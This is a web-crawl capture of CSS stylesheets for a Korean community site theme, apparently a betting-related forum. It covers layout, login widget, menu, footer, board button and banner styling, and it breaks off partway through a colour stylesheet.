	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/color/Black.css
body_size: 165
content:
@charset "utf-8";

.btn-primary,
.btn-primary.disabled, 
.btn-primary:disabled,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
.page-item.active .page-link,
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	background-color: #333 !important;
	border-color: #333 !important;
}

hr.hr::after,
.dropdown-item.active, 
